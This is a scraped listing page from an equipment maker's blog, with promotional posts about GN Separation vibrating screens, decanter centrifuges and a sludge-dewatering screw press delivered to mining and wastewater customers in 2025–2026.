			<p><a href="https://www.gnseparation.com/"><u>GN Separation</u></a><strong> recently completed the delivery and commissioning of a vibrating screen system for a domestic iron mine, supporting the customer’s ongoing efforts to enhance mineral processing efficiency and comply with increasingly stringent industry requirements.</strong> The supplied system includes one <a href="https://www.gnseparation.com/large-linear-vibrating-screen"><u>large linear vibrating screen</u></a><strong> (GNLSP3073)</strong> and <strong>four units of 5-Deck</strong> <a href="https://www.gnseparation.com/stack-vibrating-screen"><u>Stack Vibrating Screens</u></a><strong> (GND5Z1014)</strong>, forming an integrated screening solution covering multiple stages of the beneficiation process. <a href="http://gn-decanter-centrifuge.com/gn-vibrating-screen-for-domestic-iron-mine/#more-1385" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/" rel="category tag">Mining vibration screens</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/vibration-screen/" rel="tag">vibration screen</a> on <a href="http://gn-decanter-centrifuge.com/gn-vibrating-screen-for-domestic-iron-mine/" title="8:43 am" rel="bookmark"><time class="entry-date" datetime="2026-01-05T08:43:59+08:00">January 5, 2026</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1382" class="post-1382 post type-post status-publish format-standard hentry category-decanter-centrifuge-2 tag-decanter-centrifuge">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer-2/" rel="bookmark">GN Sewage Treatment Decanter Centrifuge for Overseas Customer</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>GN Separation has recently completed the delivery of a sewage treatment <a href="https://www.gnseparation.com/news/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer">decanter centrifuge</a> to an overseas customer, playing a pivotal role in a municipal and environmental protection project centered on wastewater sludge dewatering. This specialized equipment is engineered to boost the customer&#8217;s efficiency in sludge management, while also complying with the ever-tightening environmental regulatory standards.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251231_Wastewater_decanter_centrifuge.jpg" /></p>
<p>With the ongoing growth of urbanization and industrial activities, wastewater treatment plants are increasingly facing challenges such as surging sludge production, rising disposal expenses, and the imperative to adhere to stringent environmental regulations. Sludge dewatering stands as a critical process in wastewater treatment, as it diminishes sludge volume, streamlines its transportation and disposal, and fosters more sustainable plant operations. In this particular project, the GN decanter centrifuge functions as a cornerstone for sludge dewatering, coming into play after the biological and physical-chemical treatment stages.</p>
<p>The GN sewage treatment<a href="https://www.gnseparation.com/news/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer"> decanter centrifuge</a> supplied is crafted to deliver dependable performance amidst the varied sludge conditions typically found in wastewater treatment plants. Its horizontal decanter centrifuge design facilitates uninterrupted solid-liquid separation and guarantees uniform dewatering outcomes. By harnessing centrifugal force, the equipment adeptly separates solid particles from the liquid phase, producing a dewatered sludge cake that is primed for subsequent processing and a clear centrate that can be reintroduced into the treatment system.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251231_Sludge_Dewatering_Centrifuge.jpg" /></p>
<p>To cater to the customer&#8217;s specific operational preferences and process requirements, the decanter centrifuge is outfitted with a VFD (Variable Frequency Drive) control system. This system empowers operators to fine-tune the bowl speed and differential speed, thereby optimizing the separation performance based on the sludge&#8217;s characteristics, such as its solids concentration and viscosity. This adaptability not only enhances operational flexibility during regular activities and seasonal shifts but also promotes energy efficiency across diverse working conditions.</p>
<p>Environmental sustainability was a paramount consideration throughout the equipment&#8217;s design and selection journey. By enabling efficient sludge volume reduction, the decanter centrifuge aids in mitigating the environmental repercussions linked to sludge transportation and disposal. The decrease in sludge volume leads to a reduction in hauling frequency and disposal demands, a factor of growing significance as environmental regulations and sustainability expectations intensify across numerous regions.</p>
<p>Furthermore, the decanter centrifuge is constructed with durability and ease of maintenance as top priorities. Its key components are meticulously chosen to endure the rigors of wastewater sludge applications, ensuring enduring reliability and hassle-free maintenance. This strategy enables customers to sustain consistent plant performance while effectively managing lifecycle costs.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251231_Centrifuge_VFD_control_panel.jpg" /></p>
<p>This overseas project highlights GN Separation&#8217;s unwavering dedication to the environmental protection and wastewater treatment sectors. By providing sludge dewatering equipment solutions, GN Separation partners with global clients to confront real-world challenges in wastewater management. Drawing on its technical prowess, versatile equipment configurations, and prompt project support, GN Separation is committed to contributing to wastewater treatment endeavors that prioritize efficiency, environmental responsibility, and operational reliability.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/decanter-centrifuge/" rel="tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer-2/" title="4:26 pm" rel="bookmark"><time class="entry-date" datetime="2026-01-03T16:26:49+08:00">January 3, 2026</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1372" class="post-1372 post type-post status-publish format-standard hentry category-decanter-centrifuge-2 tag-decanter-centrifuge">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer/" rel="bookmark">GN Sewage Treatment Decanter Centrifuge for Overseas Customer</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://www.gnseparation.com/"><u>GN Separation</u></a> has successfully delivered a batch of sewage treatment <a href="https://www.gnsolidscontrol.com/14-inch-high-speed-decanter-centrifuge"><u>decanter centrifuge</u></a>s to an overseas customer engaged in large-scale wastewater treatment operations. This project once again demonstrates GN Separation’s capability to provide reliable, customized separation equipment that meets stringent international standards while addressing complex, real-world operating conditions. <a href="http://gn-decanter-centrifuge.com/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer/#more-1372" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/decanter-centrifuge/" rel="tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer/" title="4:58 pm" rel="bookmark"><time class="entry-date" datetime="2025-12-29T16:58:02+08:00">December 29, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1363" class="post-1363 post type-post status-publish format-standard hentry category-screw-press tag-screw-press">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/sludge-dewatering-screw-press-package-for-south-america-client/" rel="bookmark">Sludge Dewatering Screw Press Package for South America Client</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>GN Separation recently arranged for the shipment of a comprehensive sludge dewatering screw press package to a client in South America. This system has been meticulously crafted for sludge thickening and dewatering in wastewater treatment processes, with the primary goal of enhancing the client&#8217;s sludge management efficiency and overall operational effectiveness.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251224_Multi_Plate_Screw_Press.jpg" /></p>
<p>The package is mainly composed of a GN<a href="https://www.gnseparation.com/news/sludge-dewatering-screw-press-package-for-south-america-client"> Screw Press</a> GNDL202 and a Chemical Dosing Unit GNZJY1000, which together form a cohesive sludge dewatering solution. Responding to the specific demands of the project, GN Separation oversaw the system-level design, equipment fabrication, and factory inspection prior to dispatch. This approach underscores the company&#8217;s proficiency in delivering complete sludge dewatering systems, rather than merely individual components.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251224_Sludge_Dewatering_Screw_Press_Unit.jpg" /></p>
<p>The GN screw press sludge dewatering machine is acknowledged as a cost-efficient and environmentally conscious choice for sludge dewatering, frequently utilized in both municipal and industrial wastewater treatment endeavors. It operates on the principle of screw extrusion dewatering. As the sludge is propelled forward by the screw shaft, the escalating internal pressure, created by the varying screw diameter and pitch, coupled with the narrow gaps between the fixed and floating rings, facilitates continuous solid-liquid separation at a relatively modest rotational speed.</p>
<p>In contrast to conventional high-speed dewatering equipment, screw press technology is often favored for scenarios that demand stable operation, reduced noise levels, and straightforward maintenance. Its design enables uninterrupted sludge thickening and dewatering in a single, continuous process, rendering it well-suited for prolonged operation amidst fluctuating sludge conditions.</p>
<p>The GNDL202 screw press supplied for this project integrates sludge thickening and dewatering capabilities within a compact framework. Its enclosed design aids in odor containment and fosters a cleaner working atmosphere. The equipment can be adjusted to accommodate diverse sludge characteristics, allowing operators to optimize performance during actual operation.</p>
<p>To guarantee effective flocculation, the system incorporates the GNZJY1000 chemical dosing unit, which handles polymer preparation, maturation, and dosing. Flocculation plays a pivotal role in sludge dewatering, influencing separation efficiency and the characteristics of the dewatered sludge cake. The dosing unit is designed to maintain a consistent polymer concentration and dosing rate, thereby bolstering process control and operational adaptability.</p>
<p>From a systemic perspective, the GN <a href="https://www.gnseparation.com/news/sludge-dewatering-screw-press-package-for-south-america-client">dewatering screw press</a> package includes a fully automated control cabinet, a flocculation modulation unit, a sludge thickening and dewatering module, and a filtrate collection tank. Leveraging automatic control technology, the system can orchestrate flocculation, sludge thickening, and extrusion dewatering in a continuous and harmonized fashion. The separated filtrate can be gathered and either recirculated back into the treatment system or discharged, depending on the specific site requirements.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251224_Chemical_Dosing_Unit.jpg" /></p>
<p>This project serves as a testament to GN Separation&#8217;s vast expertise in the design and manufacture of sludge dewatering systems. By amalgamating mechanical equipment, control systems, and process considerations, GN endeavors to provide practical and reliable solutions tailored to the unique needs of its customers. Prior to shipment, the system underwent a rigorous factory inspection to verify equipment condition and system integration.</p>
<p>The delivery to South America highlights GN Separation&#8217;s burgeoning presence in international markets, where the demand for efficient sludge treatment solutions is steadily increasing. Such systems are applicable in municipal wastewater treatment facilities, food and beverage processing plants, and other industrial sectors that generate biological or mixed sludge.</p>
<p>Looking ahead, GN Separation will persist in prioritizing system integration, product enhancement, and technical support for its global customer base. Through close collaboration with clients and partners, GN aims to further refine its sludge dewatering solutions to meet a broad spectrum of project requirements across various regions.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/uncategorized/screw-press/" rel="category tag">Screw press</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/screw-press/" rel="tag">Screw Press</a> on <a href="http://gn-decanter-centrifuge.com/sludge-dewatering-screw-press-package-for-south-america-client/" title="2:03 pm" rel="bookmark"><time class="entry-date" datetime="2025-12-25T14:03:20+08:00">December 25, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1365" class="post-1365 post type-post status-publish format-standard hentry category-mining-vibration-screens tag-mining-vibration-screens">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gn-double-layer-banana-screen-for-iron-ore-application-2/" rel="bookmark">GN Double-layer Banana Screen for Iron Ore Application</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>With the continuous development of the global mining industry, iron ore processing plants are facing increasingly stringent requirements for higher throughput, improved screening efficiency, and extended equipment service life. Against this background, <strong>banana vibrating screens</strong> have become a preferred solution for iron ore classification, thanks to their large processing capacity, multi-slope screening design, and excellent separation performance. <a href="http://gn-decanter-centrifuge.com/gn-double-layer-banana-screen-for-iron-ore-application-2/#more-1365" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/" rel="category tag">Mining vibration screens</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/mining-vibration-screens/" rel="tag">Mining vibration screens</a> on <a href="http://gn-decanter-centrifuge.com/gn-double-layer-banana-screen-for-iron-ore-application-2/" title="11:18 am" rel="bookmark"><time class="entry-date" datetime="2025-12-22T11:18:56+08:00">December 22, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1361" class="post-1361 post type-post status-publish format-standard hentry category-mining-vibration-screens tag-mining-vibration-screen">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gn-double-layer-banana-screen-for-iron-ore-application/" rel="bookmark">GN Double-layer Banana Screen for Iron Ore Application</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<div>
<div>
<div>
<div>
<div id="answer_text_id">
<div>
<p>As the global mining sector experiences sustained growth, iron ore processing plants are grappling with escalating demands to ramp up throughput, elevate screening efficiency, and prolong the service life of their equipment. In the face of these formidable challenges, banana vibrating screens have risen to prominence as the preferred solution for iron ore classification, owing to their impressive processing capacity, innovative multi-angle screening design, and outstanding separation capabilities.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251219_Iron_Ore_Banana_Screen.jpg" /></p>
<p>GN Separation has recently completed the production of a Double-Layer Banana<a href="https://www.gnseparation.com/news/gn-double-layer-banana-screen-for-iron-ore-application"> Vibrating Screen</a> (Model GNBD3073), specifically engineered for an iron ore classification endeavor. The equipment is primed for dispatch and on-site installation, serving as a shining example of GN&#8217;s engineering excellence in heavy-duty screening applications.</p>
<p>The GNBD3073 banana screen is meticulously crafted to endure the rigorous demands of mining operations, encompassing high impact loads, abrasive materials, and uninterrupted use. Its side wallboards feature a non-welded construction, utilizing high-strength alloy steel plates celebrated for their exceptional impact toughness. Rather than relying on conventional welding, imported Huck rivets are employed for hydraulic tension assembly, effectively eradicating welding residual stress and substantially enhancing structural reliability and fatigue resistance.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251219_Large_Mining_Vibrating_Screen.jpg" /></p>
<p>To guarantee stable operation and an extended service life, GN engineers harnessed the power of finite element analysis (FEA) to refine both the structural design and vibration parameters. This rigorous approach enables the screen to avoid natural frequencies at all operational stages, mitigating the risk of resonance and minimizing vibration-induced damage, thereby prolonging the equipment&#8217;s overall lifespan.</p>
<p>Beneath the screen deck, the cross beams are ingeniously designed with rectangular tubes, providing a sturdy and stable support framework. Conversely, the excitation beam box showcases a lightweight design without sacrificing strength or toughness. Key welded components undergo post-welding heat treatment to alleviate stress and bolster long-term operational stability.</p>
<p>For enhanced resistance to wear and corrosion, the beam surfaces are coated with polyurea using cutting-edge spray equipment imported from the United States. Furthermore, rubber protective components are strategically positioned in areas susceptible to intense impact and abrasion. These measures collectively fortify the screen&#8217;s resilience against erosion and wear, ensuring dependable performance in the demanding realm of iron ore screening.</p>
<p>The GNBD3073 is propelled by a high-efficiency helical gear box-type exciter, which generates a colossal excitation force while maintaining minimal noise levels and stable operation. The exciter is meticulously engineered for longevity and reduced maintenance requirements. Its eccentric blocks are situated outside the exciter box, granting operators the flexibility to effortlessly adjust the vibration amplitude by modifying the counterweight configuration to accommodate diverse materials and process conditions.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251219_Double_Layer_Screen.jpg" /></p>
<p>To cater to a broad spectrum of customer needs, GN banana <a href="https://www.gnseparation.com/news/gn-double-layer-banana-screen-for-iron-ore-application">vibrating screens</a> are offered as a versatile series of products adaptable to various production capacities and process flows. The screen incorporates modular polyurethane screen panels, renowned for their exceptional wear resistance, versatility, and rapid replacement capabilities. This modular design significantly slashes downtime and curtails overall operating and maintenance costs for customers.</p>
<p>With this triumphant application in iron ore processing, GN Separation reiterates its unwavering commitment to delivering high-efficiency, reliable, and cost-effective screening solutions to the global mining industry. GN remains steadfast in its pursuit of technological innovation and product optimization, continuously endeavoring to provide advanced vibrating screening equipment that empowers customers worldwide to achieve efficient and sustainable mineral processing operations.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="">
<div class="dialogCardBottom__qoXjps3z">
<div class="retryBtn__dh4pWh5C" data-auto-test="anew_response"></div>
<div class="aiEditorBtn__Y1sPNce2"></div>
<div class="ttsIcon__bLi1Agih"></div>
<div class="copy__EjNaR1pE"></div>
<div id="copy-container" class="copyTempBox__ZDeMYz_Y"></div>
<div class="collect__whBYMECi"></div>
<div class="icon__MM65kfv9"></div>
<div class="wrapper___eUzODtO"></div>
<div class="group__FeVLQRim">
<div class="feedbackBtn__pVvhJ67X">
<div class="container__zlboGb25 ebLottieSvg__POpsKBaw singleColor__RQrwXZfP"></div>
</div>
<div class="feedbackBtn__pVvhJ67X"></div>
</div>
</div>
</div>
<div class="container__ih7yoErn"></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/" rel="category tag">Mining vibration screens</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/mining-vibration-screen/" rel="tag">Mining vibration screen</a> on <a href="http://gn-decanter-centrifuge.com/gn-double-layer-banana-screen-for-iron-ore-application/" title="3:56 pm" rel="bookmark"><time class="entry-date" datetime="2025-12-21T15:56:50+08:00">December 21, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1295" class="post-1295 post type-post status-publish format-standard hentry category-decanter-centrifuge-2 tag-decanter-centrifuge">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/what-are-the-characteristics-of-a-decanter-centrifuge/" rel="bookmark">What Are the Characteristics of a Decanter Centrifuge?</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><strong>A </strong><a href="https://www.gnseparation.com/decanter-centrifuge"><u>Decanter centrifuge</u></a><strong> is a continuous solid–liquid separation machine that uses centrifugal force to remove solids from liquids.</strong> It is widely used in wastewater treatment, oil and gas, mining, chemical processing, and food industries due to its high efficiency, compact design, and low maintenance requirements. <a href="http://gn-decanter-centrifuge.com/what-are-the-characteristics-of-a-decanter-centrifuge/#more-1295" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/decanter-centrifuge/" rel="tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/what-are-the-characteristics-of-a-decanter-centrifuge/" title="9:12 am" rel="bookmark"><time class="entry-date" datetime="2025-12-15T09:12:38+08:00">December 15, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1292" class="post-1292 post type-post status-publish format-standard hentry category-mining-vibration-screens tag-decanter-centrifuge tag-mining-vibration-screens">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gn-trash-screen-used-for-impurity-removal-before-iron-ore-flotation-2/" rel="bookmark">GN Trash Screen Used for Impurity Removal before Iron Ore Flotation</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>GN Separation has recently provided its high-performance <a href="https://www.gnseparation.com/news/gn-trash-screen-used-for-impurity-removal-before-iron-ore-flotation">Trash Screen system</a> to an iron ore beneficiation project, aiming to eliminate impurities before the flotation process. In today&#8217;s mineral processing industry, ensuring the cleanliness and stability of flotation feed is vital for producing higher-grade concentrates and ensuring smooth plant operations. The GN Trash Screen is precisely designed for this task, offering reliable separation of unwanted debris from valuable ore and assisting operators in maintaining optimal process efficiency.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251209_GN_Trash_Screen_before_Iron_Ore_Flotation.jpg" /></p>
<p>Throughout the mining and transportation of iron ore, various impurities inevitably find their way into the raw material flow. These impurities encompass plant roots, bark, twigs, plastic pieces, blasting fuse remnants, and other foreign objects that can hinder flotation performance. If not removed in advance, these impurities can clog flotation cells, reduce aeration effectiveness, disrupt reagent dispersion, and ultimately lead to inconsistent recovery rates. In severe scenarios, they may even require shutdowns for cleaning, resulting in production downtime. The GN Trash Screen is engineered to prevent such issues by implementing an efficient pre-screening step that protects the flotation circuit.</p>
<p>The GN Trash Screen is equipped with a sturdy vibratory mechanism that generates high-frequency screening motion, enabling quick material stratification and effective impurity removal. When paired with specially crafted screen panels, the equipment ensures accurate classification and consistent screening precision. These screen panels are made from wear-resistant materials capable of handling abrasive iron ore slurry, providing a prolonged service life and minimizing maintenance requirements. Even under heavy operational loads, the screen maintains a stable throughput and delivers exceptional dewatering and separation capabilities.</p>
<p>Another notable advantage of the <a href="https://www.gnseparation.com/news/gn-trash-screen-used-for-impurity-removal-before-iron-ore-flotation">GN Trash Screen</a> is its simple design and ease of use. The machine is designed for effortless integration into existing beneficiation lines, and its open structure allows for easy access during inspections and routine maintenance. This enhances overall plant reliability and helps operators reduce unplanned downtime. By eliminating oversized contaminants early in the process, the Trash Screen not only safeguards flotation equipment but also enhances the stability of downstream processes and decreases the likelihood of operational interruptions.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251209_Impurity_Removal_Vibrating_Screen.jpg" /></p>
<p>With cleaner feed entering the flotation circuit, the quality of the final iron concentrate can be significantly enhanced. Stable flotation conditions lead to more efficient reagent consumption, improved recovery rates, and more consistent product quality. For plants aiming to optimize production efficiency, lower operating costs, and maintain high output stability, GN’s impurity-removal solution offers a substantial performance boost.</p>
<p>GN Separation continues to focus on advancing screening and solid-liquid separation technologies tailored to the mining and mineral processing industry. The successful deployment of the GN Trash Screen in iron ore flotation preparation highlights its dedication to providing reliable, high-quality equipment that meets the stringent demands of global beneficiation operations.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/" rel="category tag">Mining vibration screens</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/decanter-centrifuge/" rel="tag">Decanter centrifuge</a>, <a href="http://gn-decanter-centrifuge.com/tag/mining-vibration-screens/" rel="tag">Mining vibration screens</a> on <a href="http://gn-decanter-centrifuge.com/gn-trash-screen-used-for-impurity-removal-before-iron-ore-flotation-2/" title="1:39 pm" rel="bookmark"><time class="entry-date" datetime="2025-12-12T13:39:52+08:00">December 12, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
			
						<nav id="nav-below" class="navigation">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="http://gn-decanter-centrifuge.com/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"></div>
			</nav><!-- .navigation -->
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://gn-decanter-centrifuge.com/4-pacakge-baby-decanter-centrifuge-for-solids-liquid-separation-to-europe/">4 Pacakge Baby Decanter Centrifuge for Solids Liquid Separation to Europe</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-vibrating-screen-for-domestic-iron-mine-2/">GN Vibrating Screen for Domestic Iron Mine</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-vibrating-screen-for-domestic-iron-mine/">GN Vibrating Screen for Domestic Iron Mine</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer-2/">GN Sewage Treatment Decanter Centrifuge for Overseas Customer</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer/">GN Sewage Treatment Decanter Centrifuge for Overseas Customer</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-46"><a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/">Decanter centrifuge</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/">Mining vibration screens</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://gn-decanter-centrifuge.com/category/oil-sludge-treatment-system/">Oil Sludge Treatment System</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://gn-decanter-centrifuge.com/category/uncategorized/screw-press/">Screw press</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://gn-decanter-centrifuge.com/category/solids-control/">Solids Control</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://gn-decanter-centrifuge.com/category/solids-control-system/">solids control system</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://gn-decanter-centrifuge.com/category/tubular-centrifuge/">Tubular Centrifuge</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://gn-decanter-centrifuge.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://gn-decanter-centrifuge.com/category/vacuum-pump/">Vacuum pump</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://gn-decanter-centrifuge.com/2026/01/'>January 2026</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/12/'>December 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/11/'>November 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/10/'>October 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/09/'>September 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/08/'>August 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/07/'>July 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/06/'>June 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/05/'>May 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/04/'>April 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/03/'>March 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/02/'>February 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/01/'>January 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/12/'>December 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/11/'>November 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/10/'>October 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/09/'>September 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/08/'>August 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/07/'>July 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/06/'>June 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/05/'>May 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/04/'>April 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/03/'>March 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/02/'>February 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/01/'>January 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/12/'>December 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/11/'>November 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/10/'>October 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/09/'>September 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/08/'>August 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/07/'>July 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/06/'>June 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/05/'>May 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/04/'>April 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/03/'>March 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/02/'>February 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/01/'>January 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/12/'>December 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/11/'>November 2022</a></li>
